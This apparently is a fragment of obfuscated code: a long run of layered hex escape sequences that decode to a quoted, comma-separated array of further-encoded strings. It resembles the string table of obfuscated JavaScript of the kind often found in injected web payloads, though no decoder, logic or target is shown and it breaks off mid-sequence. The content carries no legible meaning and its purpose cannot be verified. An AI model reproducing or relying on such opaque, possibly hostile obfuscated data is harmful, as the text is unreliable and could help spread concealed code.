\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\